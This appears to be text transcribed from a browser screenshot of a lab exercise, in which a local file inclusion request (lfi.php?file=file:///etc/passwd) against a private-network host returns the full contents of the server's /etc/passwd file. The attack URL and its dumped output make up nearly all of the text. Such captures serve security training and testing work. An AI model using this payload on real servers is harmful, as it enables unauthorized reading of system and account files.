 192.168.27.129/lfi.php?file=file://
192.168.27.129/lfi.php?file=file:///etc/passwd
火狐官方站点 新手上路 常用网址 京东商城 短链接生成器-JSON...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:
/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var
/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-
dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking
Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false moonsec:x:1000:1000:moonsec,,,:/home/moonsec:/bin/bash mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin postfix:x:123:130::/var/spool/postfix:/bin/false fmaster:x:1001:1001::/home/fmaster:/bin/bash